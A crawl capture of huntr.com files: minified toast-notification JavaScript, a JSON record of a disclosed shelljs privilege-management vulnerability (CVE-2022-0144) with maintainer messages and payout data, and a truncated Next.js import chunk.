function(e){let{children:l,position:i,preventExitTransition:c,done:d,nodeRef:u,isIn:p,playToast:f}=e,m=a?"".concat(t,"--").concat(i):t,g=a?"".concat(n,"--").concat(i):n,y=(0,o.useRef)(0);return(0,o.useLayoutEffect)(()=>{let e=u.current,t=m.split(" "),n=o=>{o.target===u.current&&(f(),e.removeEventListener("animationend",n),e.removeEventListener("animationcancel",n),0===y.current&&"animationcancel"!==o.type&&e.classList.remove(...t))};e.classList.add(...t),e.addEventListener("animationend",n),e.addEventListener("animationcancel",n)},[]),(0,o.useEffect)(()=>{let e=u.current,t=()=>{e.removeEventListener("animationend",t),s?function(e,t,n){void 0===n&&(n=300);let{scrollHeight:o,style:a}=e;requestAnimationFrame(()=>{a.minHeight="initial",a.height=o+"px",a.transition="all ".concat(n,"ms"),requestAnimationFrame(()=>{a.height="0",a.padding="0",a.margin="0",setTimeout(t,n)})})}(e,d,r):d()};p||(c?t():(y.current=1,e.className+=" ".concat(g),e.addEventListener("animationend",t)))},[p]),o.createElement(o.Fragment,null,l)}}function u(e,t){return null!=e?{content:e.content,containerId:e.props.containerId,id:e.props.toastId,theme:e.props.theme,type:e.props.type,data:e.props.data||{},isLoading:e.props.isLoading,icon:e.props.icon,status:t}:{}}let p=new Map,f=[],m=new Set,g=e=>m.forEach(t=>t(e)),y=()=>p.size>0;function v(e,t){var n;if(t)return!(null==(n=p.get(t))||!n.isToastActive(e));let o=!1;return p.forEach(t=>{t.isToastActive(e)&&(o=!0)}),o}function h(e,t){c(e)&&(y()||f.push({content:e,options:t}),p.forEach(n=>{n.buildToast(e,t)}))}function E(e,t){p.forEach(n=>{null!=t&&null!=t&&t.containerId?(null==t?void 0:t.containerId)===n.id&&n.toggle(e,null==t?void 0:t.id):n.toggle(e,null==t?void 0:t.id)})}function T(e){let{delay:t,isRunning:n,closeToast:s,type:r="default",hide:i,className:c,style:d,controlledProgress:u,progress:p,rtl:f,isIn:m,theme:g}=e,y=i||u&&0===p,v={...d,animationDuration:"".concat(t,"ms"),animationPlayState:n?"running":"paused"};u&&(v.transform="scaleX(".concat(p,")"));let h=(0,a.Z)("Toastify__progress-bar",u?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated","Toastify__progress-bar-theme--".concat(g),"Toastify__progress-bar--".concat(r),{"Toastify__progress-bar--rtl":f}),E=l(c)?c({rtl:f,type:r,defaultClassName:h}):(0,a.Z)(h,c);return o.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":y},o.createElement("div",{className:"Toastify__progress-bar--bg Toastify__progress-bar-theme--".concat(g," Toastify__progress-bar--").concat(r)}),o.createElement("div",{role:"progressbar","aria-hidden":y?"true":"false","aria-label":"notification timer",className:E,style:v,[u&&p>=1?"onTransitionEnd":"onAnimationEnd"]:u&&p<1?null:()=>{m&&s()}}))}let b=1,_=()=>""+b++;function I(e,t){return h(e,t),t.toastId}function C(e,t){return{...t,type:t&&t.type||e,toastId:t&&(r(t.toastId)||s(t.toastId))?t.toastId:_()}}function L(e){return(t,n)=>I(t,C(e,n))}function N(e,t){return I(e,C("default",t))}N.loading=(e,t)=>I(e,C("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...t})),N.promise=function(e,t,n){let o,{pending:a,error:s,success:i}=t;a&&(o=r(a)?N.loading(a,n):N.loading(a.render,{...n,...a}));let c={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},d=(e,t,a)=>{if(null==t)return void N.dismiss(o);let s={type:e,...c,...n,data:a},l=r(t)?{render:t}:t;return o?N.update(o,{...s,...l}):N(l.render,{...s,...l}),a},u=l(e)?e():e;return u.then(e=>d("success",i,e)).catch(e=>d("error",s,e)),u},N.success=L("success"),N.info=L("info"),N.error=L("error"),N.warning=L("warning"),N.warn=N.warning,N.dark=(e,t)=>I(e,C("default",{theme:"dark",...t})),N.dismiss=function(e){!function(e){var t;if(y()){if(null==e||r(t=e)||s(t))p.forEach(t=>{t.removeToast(e)});else if(e&&("containerId"in e||"id"in e)){let t=p.get(e.containerId);t?t.removeToast(e.id):p.forEach(t=>{t.removeToast(e.id)})}}else f=f.filter(t=>null!=e&&t.options.toastId!==e)}(e)},N.clearWaitingQueue=function(e){void 0===e&&(e={}),p.forEach(t=>{!t.props.limit||e.containerId&&t.id!==e.containerId||t.clearQueue()})},N.isActive=v,N.update=function(e,t){void 0===t&&(t={});let n=((e,t)=>{var n;let{containerId:o}=t;return null==(n=p.get(o||1))?void 0:n.toasts.get(e)})(e,t);if(n){let{props:o,content:a}=n,s={delay:100,...o,...t,toastId:t.toastId||e,updateId:_()};s.toastId!==e&&(s.staleId=e);let r=s.render||a;delete s.render,I(r,s)}},N.done=e=>{N.update(e,{progress:1})},N.onChange=function(e){return m.add(e),()=>{m.delete(e)}},N.play=e=>E(!0,e),N.pause=e=>E(!1,e);let k="undefined"!=typeof window?o.useLayoutEffect:o.useEffect,w=e=>{let{theme:t,type:n,isLoading:a,...s}=e;return o.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===t?"currentColor":"var(--toastify-icon-color-".concat(n,")"),...s})},P={info:function(e){return o.createElement(w,{...e},o.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(e){return o.createElement(w,{...e},o.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(e){return o.createElement(w,{...e},o.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(e){return o.createElement(w,{...e},o.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return o.createElement("div",{className:"Toastify__spinner"})}},A=e=>{let{isRunning:t,preventExitTransition:n,toastRef:s,eventHandlers:r,playToast:i}=function(e){var t,n;let[a,s]=(0,o.useState)(!1),[r,l]=(0,o.useState)(!1),i=(0,o.useRef)(null),c=(0,o.useRef)({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:d,pauseOnHover:u,closeToast:f,onClick:m,closeOnClick:g}=e;function y(){s(!0)}function v(){s(!1)}function h(t){let n=i.current;c.canDrag&&n&&(c.didMove=!0,a&&v(),c.delta="x"===e.draggableDirection?t.clientX-c.start:t.clientY-c.start,c.start!==t.clientX&&(c.canCloseOnClick=!1),n.style.transform="translate3d(".concat("x"===e.draggableDirection?"".concat(c.delta,"px, var(--y)"):"0, calc(".concat(c.delta,"px + var(--y))"),",0)"),n.style.opacity=""+(1-Math.abs(c.delta/c.removalDistance)))}function E(){document.removeEventListener("pointermove",h),document.removeEventListener("pointerup",E);let t=i.current;if(c.canDrag&&c.didMove&&t){if(c.canDrag=!1,Math.abs(c.delta)>c.removalDistance)return l(!0),e.closeToast(),void e.collapseAll();t.style.transition="transform 0.2s, opacity 0.2s",t.style.removeProperty("transform"),t.style.removeProperty("opacity")}}null==(n=p.get((t={id:e.toastId,containerId:e.containerId,fn:s}).containerId||1))||n.setToggle(t.id,t.fn),(0,o.useEffect)(()=>{if(e.pauseOnFocusLoss)return document.hasFocus()||v(),window.addEventListener("focus",y),window.addEventListener("blur",v),()=>{window.removeEventListener("focus",y),window.removeEventListener("blur",v)}},[e.pauseOnFocusLoss]);let T={onPointerDown:function(t){if(!0===e.draggable||e.draggable===t.pointerType){c.didMove=!1,document.addEventListener("pointermove",h),document.addEventListener("pointerup",E);let n=i.current;c.canCloseOnClick=!0,c.canDrag=!0,n.style.transition="none","x"===e.draggableDirection?(c.start=t.clientX,c.removalDistance=n.offsetWidth*(e.draggablePercent/100)):(c.start=t.clientY,c.removalDistance=n.offsetHeight*(80===e.draggablePercent?1.5*e.draggablePercent:e.draggablePercent)/100)}},onPointerUp:function(t){let{top:n,bottom:o,left:a,right:s}=i.current.getBoundingClientRect();"touchend"!==t.nativeEvent.type&&e.pauseOnHover&&t.clientX>=a&&t.clientX<=s&&t.clientY>=n&&t.clientY<=o?v():y()}};return d&&u&&(T.onMouseEnter=v,e.stacked||(T.onMouseLeave=y)),g&&(T.onClick=e=>{m&&m(e),c.canCloseOnClick&&f()}),{playToast:y,pauseToast:v,isRunning:a,preventExitTransition:r,toastRef:i,eventHandlers:T}}(e),{closeButton:c,children:d,autoClose:u,onClick:f,type:m,hideProgressBar:g,closeToast:y,transition:v,position:h,className:E,style:b,bodyClassName:_,bodyStyle:I,progressClassName:C,progressStyle:L,updateId:N,role:k,progress:w,rtl:A,toastId:M,deleteToast:x,isIn:B,isLoading:O,closeOnClick:D,theme:R}=e,S=(0,a.Z)("Toastify__toast","Toastify__toast-theme--".concat(R),"Toastify__toast--".concat(m),{"Toastify__toast--rtl":A},{"Toastify__toast--close-on-click":D}),z=l(E)?E({rtl:A,position:h,type:m,defaultClassName:S}):(0,a.Z)(S,E),H=function(e){let{theme:t,type:n,isLoading:a,icon:s}=e,r=null,i={theme:t,type:n};return!1===s||(l(s)?r=s({...i,isLoading:a}):(0,o.isValidElement)(s)?r=(0,o.cloneElement)(s,i):a?r=P.spinner():n in P&&(r=P[n](i))),r}(e),Z=!!w||!u,F={closeToast:y,type:m,theme:R},V=null;return!1===c||(V=l(c)?c(F):(0,o.isValidElement)(c)?(0,o.cloneElement)(c,F):function(e){let{closeToast:t,theme:n,ariaLabel:a="close"}=e;return o.createElement("button",{className:"Toastify__close-button Toastify__close-button--".concat(n),type:"button",onClick:e=>{e.stopPropagation(),t(e)},"aria-label":a},o.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},o.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(F)),o.createElement(v,{isIn:B,done:x,position:h,preventExitTransition:n,nodeRef:s,playToast:i},o.createElement("div",{id:M,onClick:f,"data-in":B,className:z,...r,style:b,ref:s},o.createElement("div",{...B&&{role:k},className:l(_)?_({type:m}):(0,a.Z)("Toastify__toast-body",_),style:I},null!=H&&o.createElement("div",{className:(0,a.Z)("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!O})},H),o.createElement("div",null,d)),V,o.createElement(T,{...N&&!Z?{key:"pb-".concat(N)}:{},rtl:A,theme:R,delay:u,isRunning:t,isIn:B,closeToast:y,hide:g,type:m,style:L,className:C,controlledProgress:Z,progress:w||0})))},M=function(e,t){return void 0===t&&(t=!1),{enter:"Toastify--animate Toastify__".concat(e,"-enter"),exit:"Toastify--animate Toastify__".concat(e,"-exit"),appendPosition:t}},x=d(M("bounce",!0)),B=(d(M("slide",!0)),d(M("zoom")),d(M("flip")),{position:"top-right",transition:x,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light"});function O(e){let t={...B,...e},n=e.stacked,[d,m]=(0,o.useState)(!0),y=(0,o.useRef)(null),{getToastToRender:E,isToastActive:T,count:b}=function(e){let{subscribe:t,getSnapshot:n,setProps:a}=(0,o.useRef)(function(e){let t=e.containerId||1;return{subscribe(n){let a=function(e,t,n){let a=1,d=0,p=[],f=[],m=[],g=t,y=new Map,v=new Set,h=()=>{m=Array.from(y.values()),v.forEach(e=>e())},E=e=>{f=null==e?[]:f.filter(t=>t!==e),h()},T=e=>{let{toastId:t,onOpen:a,updateId:s,children:r}=e.props,i=null==s;e.staleId&&y.delete(e.staleId),y.set(t,e),f=[...f,e.props.toastId].filter(t=>t!==e.staleId),h(),n(u(e,i?"added":"updated")),i&&l(a)&&a((0,o.isValidElement)(r)&&r.props)};return{id:e,props:g,observe:e=>(v.add(e),()=>v.delete(e)),toggle:(e,t)=>{y.forEach(n=>{null!=t&&t!==n.props.toastId||l(n.toggle)&&n.toggle(e)})},removeToast:E,toasts:y,clearQueue:()=>{d-=p.length,p=[]},buildToast:(t,f)=>{var m,v;if((t=>{let{containerId:n,toastId:o,updateId:a}=t,s=y.has(o)&&null==a;return(n?n!==e:1!==e)||s})(f))return;let{toastId:b,updateId:_,data:I,staleId:C,delay:L}=f,N=()=>{E(b)},k=null==_;k&&d++;let w={...g,style:g.toastStyle,key:a++,...Object.fromEntries(Object.entries(f).filter(e=>{let[t,n]=e;return null!=n})),toastId:b,updateId:_,data:I,closeToast:N,isIn:!1,className:i(f.className||g.toastClassName),bodyClassName:i(f.bodyClassName||g.bodyClassName),progressClassName:i(f.progressClassName||g.progressClassName),autoClose:!f.isLoading&&(m=f.autoClose,v=g.autoClose,!1===m||s(m)&&m>0?m:v),deleteToast(){let e=y.get(b),{onClose:t,children:a}=e.props;l(t)&&t((0,o.isValidElement)(a)&&a.props),n(u(e,"removed")),y.delete(b),--d<0&&(d=0),p.length>0?T(p.shift()):h()}};w.closeButton=g.closeButton,!1===f.closeButton||c(f.closeButton)?w.closeButton=f.closeButton:!0===f.closeButton&&(w.closeButton=!c(g.closeButton)||g.closeButton);let P=t;(0,o.isValidElement)(t)&&!r(t.type)?P=(0,o.cloneElement)(t,{closeToast:N,toastProps:w,data:I}):l(t)&&(P=t({closeToast:N,toastProps:w,data:I}));let A={content:P,props:w,staleId:C};g.limit&&g.limit>0&&d>g.limit&&k?p.push(A):s(L)?setTimeout(()=>{T(A)},L):T(A)},setProps(e){g=e},setToggle:(e,t)=>{y.get(e).toggle=t},isToastActive:e=>f.some(t=>t===e),getSnapshot:()=>g.newestOnTop?m.reverse():m}}(t,e,g);p.set(t,a);let d=a.observe(n);return f.forEach(e=>h(e.content,e.options)),f=[],()=>{d(),p.delete(t)}},setProps(e){var n;null==(n=p.get(t))||n.setProps(e)},getSnapshot(){var e;return null==(e=p.get(t))?void 0:e.getSnapshot()}}}(e)).current;a(e);let d=(0,o.useSyncExternalStore)(t,n,n);return{getToastToRender:function(e){if(!d)return[];let t=new Map;return d.forEach(e=>{let{position:n}=e.props;t.has(n)||t.set(n,[]),t.get(n).push(e)}),Array.from(t,t=>e(t[0],t[1]))},isToastActive:v,count:null==d?void 0:d.length}}(t),{className:_,style:I,rtl:C,containerId:L}=t;function w(){n&&(m(!0),N.play())}return k(()=>{if(n){var e;let n=y.current.querySelectorAll('[data-in="true"]'),o=null==(e=t.position)?void 0:e.includes("top"),a=0,s=0;Array.from(n).reverse().forEach((e,t)=>{e.classList.add("Toastify__toast--stacked"),t>0&&(e.dataset.collapsed="".concat(d)),e.dataset.pos||(e.dataset.pos=o?"top":"bot");let n=a*(d?.2:1)+(d?0:12*t);e.style.setProperty("--y","".concat(o?n:-1*n,"px")),e.style.setProperty("--g","".concat(12)),e.style.setProperty("--s",""+(1-(d?s:0))),a+=e.offsetHeight,s+=.025})}},[d,b,n]),o.createElement("div",{ref:y,className:"Toastify",id:L,onMouseEnter:()=>{n&&(m(!1),N.pause())},onMouseLeave:w},E((e,t)=>{let s=t.length?{...I}:{...I,pointerEvents:"none"};return o.createElement("div",{className:function(e){let t=(0,a.Z)("Toastify__toast-container","Toastify__toast-container--".concat(e),{"Toastify__toast-container--rtl":C});return l(_)?_({position:e,rtl:C,defaultClassName:t}):(0,a.Z)(t,i(_))}(e),style:s,key:"container-".concat(e)},t.map(e=>{let{content:t,props:a}=e;return o.createElement(A,{...a,stacked:n,collapseAll:w,isIn:T(a.toastId,a.containerId),style:a.style,key:"toast-".concat(a.key)},t)}))}))}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/50996581-c08e-4eed-a90e-c0bac082679c
body_size: 1292
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
1:{"id":"50996581-c08e-4eed-a90e-c0bac082679c","scheduled_publish_date":null,"patch_commit_sha":"d919d22dd6de385edaa9d90313075a77f74b338c","status":"valid","visible":true,"seen":null,"fixed_version":"0.8.5","testimony":null,"_author":{"id":"github_76475453","preferred_username":"haxatron"},"disclosure":{"id":"50996581-c08e-4eed-a90e-c0bac082679c","amount":685,"activity":{"id":"75394ee0-0e96-474d-9ba5-24f8951c3aa6","user_id":"github_76475453","user":{"id":"github_76475453","name":null,"preferred_username":"haxatron"}}},"fix":{"items":[{"id":"05caa467-9148-42d5-87d3-e7fb8ffbea78","amount":171.25,"activity":{"id":"bc2f4d81-29a9-4e41-829c-1dfda0d8c9f1","user":{"id":"github_5801521","name":"Nate Fischer","preferred_username":"nfischer"}}}]},"activities":{"items":[{"id":"75394ee0-0e96-474d-9ba5-24f8951c3aa6","user_id":"github_76475453","user":{"id":"github_76475453","name":null,"preferred_username":"haxatron"},"type":"disclosure_submission","patch":null},{"id":"bc2f4d81-29a9-4e41-829c-1dfda0d8c9f1","user_id":"github_5801521","user":{"id":"github_5801521","name":"Nate Fischer","preferred_username":"nfischer"},"type":"fix_submission","patch":null}]},"conversation":{"id":"50996581-c08e-4eed-a90e-c0bac082679c","participants":null,"messages":{"items":[{"id":"0d793079-dbcd-4bb6-9cde-9dc8dfac430f","body":"#24hour","createdAt":"2021-12-26T16:49:08.441Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"1095099a-5cf1-4bbd-bdc9-b8a1f8a014a1","body":"To maintainer:\n\nTo prevent poc 1, stdout and stderr files can be prepared first with chmod 500 privileges, when the execFileSync is executed, the writeStream in execFileSync can proceed because the ShellJS script owner is now the same as stdout / stderr owner. as such, the stdout and stderr files will be properly restricted.\n\nI may be able to produce a fix for this, let me know if you feel like going ahead with this","createdAt":"2021-12-26T17:31:10.335Z","is_status":null,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"ad75fb9a-8340-4c76-ae7f-4ee8fad38ae6","body":"Correction: chmod 700 (rwx------)","createdAt":"2021-12-26T17:37:36.476Z","is_status":null,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"8adc8156-cebb-4437-8dc5-079e722bd43d","body":"#github-issue{{SPLIT}}1058","createdAt":"2021-12-27T16:59:12.570Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"5e6d83a8-7124-4ade-b3c9-88c5b699805e","body":"#edit","createdAt":"2021-12-27T17:04:38.331Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"c70e4d91-1356-45b1-bfd0-8f78e97ba74c","body":"#edit","createdAt":"2021-12-27T17:11:30.189Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"9fd37f91-acf4-446c-8300-1cfcfb482d2e","body":"#edit","createdAt":"2021-12-27T17:14:22.838Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"cd9595d2-686b-4b45-bef0-b9f8ff8cbd99","body":"#edit","createdAt":"2021-12-31T00:59:16.631Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"33c67b52-dd51-4738-a934-c0151272a9c3","body":"#edit","createdAt":"2021-12-31T01:00:12.940Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"8672eaa3-6d45-4c57-ac60-e6bed8cb803a","body":"#edit","createdAt":"2021-12-31T07:33:41.472Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"1cdea75f-b97b-43a6-b1ec-e3d80196bcda","body":"#valid","createdAt":"2022-01-07T06:43:38.116Z","is_status":true,"user":{"preferred_username":"nfischer","name":"Nate Fischer","picture":"https://avatars.githubusercontent.com/u/5801521?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","shelljs"],"id":"github_5801521"}},{"id":"171c20a0-ca5b-4efa-834f-bd6a6def8c4e","body":"#fixSelectedgithub_5801521","createdAt":"2022-01-10T08:36:01.037Z","is_status":true,"user":{"preferred_username":"nfischer","name":"Nate Fischer","picture":"https://avatars.githubusercontent.com/u/5801521?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","shelljs"],"id":"github_5801521"}},{"id":"e45386f5-9035-4dab-a736-9ab94f775a6c","body":"#permalinkValidated|0|https://github.com/shelljs/shelljs/blob/master/src/exec.js#L36L38","createdAt":"2022-01-10T08:36:05.958Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}}]}},"cve":{"id":"CVE-2022-0144","title":null,"status":"published","description":null},"cve_initiated":null,"cwe":{"description":"Improper Privilege Management","title":"Improper Privilege Management","number":"269","id":"8b0c29bf-b793-4ba0-afad-3e0f3fc17443","warrants_cve":true},"repository":{"id":"428c00a7-19a2-4e36-817d-732764882a21","name":"shelljs","owner":"shelljs","maintainers":["github_5801521"],"_owner":{"id":"shelljs","is_cna":null},"securityIssueNumber":1058},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"L","availability":"H","confidentiality":"H","integrity":"N","privileges_required":"L","scope":"U","user_interaction":"N"},"github_issue_number":1058}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r
body_size: 2591
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3185],{3513:function(e,n,i){Promise.resolve().then(i.bind(i,23333)),Promise.resolve().then(i.bind(i,48250)),Promise.resolve().then(i.t.bind(i,47960,23)),Promise.resolve().then(i.bind(i,49294)),Promise.resolve().then(i.bind(i,76620)),Promise.resolve().then(i.bind(i,29054)),Promise.resolve().then(i.t.bind(i,61852,23)),Promise.resolve().then(i.bind(i,65541)),Promise.resolve().then(i.bind(i,23202)),Promise.resolve().then(i.bind(i,43577)),Promise.resolve().then(i.bind(i,24626)),Promise.resolve().then(i.bind(i,95541)),Promise.resolve().then(i.bind(i,98360)),Promise.resolve().then(i.bind(i,12277)),Promise.resolve().then(i.bind(i,73452)),Promise.resolve().then(i.bind(i,27842)),Promise.resolve().then(i.bind(i,30453)),Promise.resolve().then(i.bind(i,35580)),Promise.resolve().then(i.bind(i,18798)),Promise.resolve().then(i.bind(i,37222)),Promise.resolve().then(i.bind(i,94116)),Promise.resolve().then(i.bind(i,37367)),Promise.resolve().then(i.bind(i,65742)),Promise.resolve().then(i.bind(i,43915)),Promise.resolve().then(i.bind(i,95743)),Promise.resolve().then(i.bind(i,48400)),Promise.resolve().then(i.bind(i,67512)),Promise.resolve().then(i.bind(i,56300)),Promise.resolve().then(i.bind(i,63627)),Promise.resolve().then(i.bind(i,65659)),Promise.resolve().then(i.bind(i,12788)),Promise.resolve().then(i.bind(i,99681)),Promise.resolve().then(i.bind(i,45565)),Promise.resolve().then(i.bind(i,26139)),Promise.resolve().then(i.bind(i,88042)),Promise.resolve().then(i.bind(i,80790)),Promise.resolve().then(i.bind(i,57625)),Promise.resolve().then(i.bind(i,41385)),Promise.resolve().then(i.bind(i,24836)),Promise.resolve().then(i.bind(i,25495)),Promise.resolve().then(i.bind(i,99655)),Promise.resolve().then(i.bind(i,56603)),Promise.resolve().then(i.bind(i,22777)),Promise.resolve().then(i.bind(i,74358)),Promise.resolve().then(i.bind(i,34762)),Promise.resolve().then(i.bind(i,87197)),Promise.resolve().then(i.bind(i,91350)),Promise.resolve().then(i.bind(i,7835)),Promise.resolve().then(i.bind(i,17126)),Promise.resolve().then(i.bind(i,48790)),Promise.resolve().then(i.bind(i,32664)),Promise.resolve().then(i.bind(i,83955)),Promise.resolve().then(i.bind(i,35570)),Promise.resolve().then(i.bind(i,53201)),Promise.resolve().then(i.bind(i,75395)),Promise.resolve().then(i.bind(i,71683)),Promise.resolve().then(i.bind(i,9185)),Promise.resolve().then(i.bind(i,22397)),Promise.resolve().then(i.bind(i,7817)),Promise.resolve().then(i.bind(i,95508)),Promise.resolve().then(i.bind(i,41848)),Promise.resolve().then(i.bind(i,12794)),Promise.resolve().then(i.bind(i,95522)),Promise.resolve().then(i.bind(i,64532)),Promise.resolve().then(i.bind(i,83264)),Promise.resolve().then(i.bind(i,76026)),Promise.resolve().then(i.bind(i,32553)),Promise.resolve().then(i.bind(i,22384)),Promise.resolve().then(i.bind(i,66704)),Promise.resolve().then(i.bind(i,81546)),Promise.resolve().then(i.bind(i,78712)),Promise.resolve().then(i.bind(i,74198)),Promise.resolve().then(i.bind(i,33542)),Promise.resolve().then(i.bind(i,22665)),Promise.resolve().then(i.bind(i,9988)),Promise.resolve().then(i.bind(i,96440)),Promise.resolve().then(i.bind(i,36293)),Promise.resolve().then(i.bind(i,14266)),Promise.resolve().then(i.bind(i,962)),Promise.resolve().then(i.bind(i,71161)),Promise.resolve().then(i.bind(i,18166)),Promise.resolve().then(i.bind(i,9775)),Promise.resolve().then(i.bind(i,89883)),Promise.resolve().then(i.bind(i,47085)),Promise.resolve().then(i.bind(i,46341)),Promise.resolve().then(i.bind(i,77358)),Promise.resolve().then(i.bind(i,72283)),Promise.resolve().then(i.bind(i,76846)),Promise.resolve().then(i.bind(i,30099)),Promise.resolve().then(i.bind(i,20188)),Promise.resolve().then(i.bind(i,54893)),Promise.resolve().then(i.bind(i,96755)),Promise.resolve().then(i.bind(i,32991)),Promise.resolve().then(i.bind(i,32289)),Promise.resolve().then(i.bind(i,75354)),Promise.resolve().then(i.bind(i,87988)),Promise.resolve().then(i.bind(i,12699)),Promise.resolve().then(i.bind(i,79911)),Promise.resolve().then(i.bind(i,70588)),Promise.resolve().then(i.bind(i,1126)),Promise.resolve().then(i.bind(i,94093)),Promise.resolve().then(i.bind(i,47507)),Promise.resolve().then(i.bind(i,50202)),Promise.resolve().then(i.bind(i,84788)),Promise.resolve().then(i.bind(i,15404)),Promise.resolve().then(i.bind(i,29506)),Promise.resolve().then(i.bind(i,91653)),Promise.resolve().then(i.bind(i,76654)),Promise.resolve().then(i.bind(i,21687)),Promise.resolve().then(i.bind(i,1301)),Promise.resolve().then(i.bind(i,20202)),Promise.resolve().then(i.bind(i,50374)),Promise.resolve().then(i.bind(i,74904)),Promise.resolve().then(i.bind(i,20439)),Promise.resolve().then(i.bind(i,93920)),Promise.resolve().then(i.bind(i,1156)),Promise.resolve().then(i.bind(i,75512)),Promise.resolve().then(i.bind(i,25594)),Promise.resolve().then(i.bind(i,7667)),Promise.resolve().then(i.bind(i,12598)),Promise.resolve().then(i.bind(i,47071)),Promise.resolve().then(i.bind(i,14761)),Promise.resolve().then(i.bind(i,37147)),Promise.resolve().then(i.bind(i,78317)),Promise.resolve().then(i.bind(i,23670)),Promise.resolve().then(i.bind(i,56117)),Promise.resolve().then(i.bind(i,14853)),Promise.resolve().then(i.bind(i,29877)),Promise.resolve().then(i.bind(i,2874)),Promise.resolve().then(i.bind(i,3810)),Promise.resolve().then(i.bind(i,16666)),Promise.resolve().then(i.bind(i,61036)),Promise.resolve().then(i.bind(i,40382)),Promise.resolve().then(i.bind(i,43290)),Promise.resolve().then(i.bind(i,13366)),Promise.resolve().then(i.bind(i,20063)),Promise.resolve().then(i.bind(i,98006)),Promise.resolve().then(i.bind(i,